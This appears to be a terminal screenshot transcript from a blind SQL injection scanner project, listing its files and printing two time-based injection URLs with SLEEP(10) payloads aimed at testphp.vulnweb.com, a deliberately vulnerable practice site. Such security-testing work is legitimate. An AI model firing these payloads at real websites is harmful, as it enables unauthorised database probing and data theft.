 ┌──(viper㉿kali)-[~/bsqli]
└─$ ls
README.md  main.py  output.txt  output_bsqli.txt  payloads  static
┌──(viper㉿kali)-[~/bsqli]
└─$ cat output_bsqli.txt
http://testphp.vulnweb.com/listproducts.php?cat=11 AND (SELECT 1337 FROM (SELECT(SLEEP(10)))YYYY)-- 1337
http://testphp.vulnweb.com/listproducts.php?cat=11 AND (SELECT 1337 FROM (SELECT(SLEEP(10)))YYYY)# 1337